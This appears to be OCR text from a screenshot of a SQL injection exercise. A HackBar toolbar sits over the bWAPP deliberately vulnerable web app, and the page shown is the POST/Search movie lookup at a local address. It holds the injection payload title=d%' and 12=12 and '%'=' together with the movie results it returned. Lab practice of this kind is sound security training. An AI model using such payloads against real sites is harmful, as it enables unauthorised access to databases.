 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ...
http://192.168.1.129/sqli_6.php
Split...
Execu...
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
Post data
title=d%' and 12=12 and '%'='&action=search
an extremely buggy web app !
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (POST/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link